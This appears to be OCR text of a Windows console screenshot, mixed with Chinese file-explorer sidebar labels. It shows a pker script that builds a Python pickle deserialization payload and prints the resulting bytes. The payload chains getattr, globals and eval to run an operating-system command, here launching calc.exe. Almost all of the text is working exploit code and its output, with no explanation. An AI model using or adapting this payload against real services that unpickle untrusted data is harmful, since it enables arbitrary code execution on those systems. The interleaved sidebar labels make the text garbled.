 图片
D:\RedTeam\pker-master>type opcode
文档
getattr = GLOBAL('builtins', 'getattr')
下载
dict = GLOBAL('builtins', 'dict')
音乐
dict_get = getattr(dict, 'get')
桌面
globals = GLOBAL('builtins', 'globals')
builtins = globals()
OS (C:)
__builtins__ = dict_get(builtins, '__builtins__')
本地磁盘 (D:)
eval = getattr(__builtins__, 'eval')
本地磁盘 (E:)
eval('__import__("os").system("calc.exe")')
return
本地磁盘 (F:)
D:\RedTeam\pker-master>python pker.py < opcode
网络
b'cbuiltins\ngetattr\np0\n0cbuiltins\ndict\np1\n0g0\n(g1\nS\'get\'\ntRp2\n0cbuiltins\nglobals\np3\n0g3\n(tRp4\n0g2\n(g4\
nS\'__builtins__\'\ntRp5\n0g0\n(g5\nS\'eval\'\ntRp6\n0g6\n(S\'__import__("os").system("calc.exe")\'\ntR.'
D:\RedTeam\pker-master>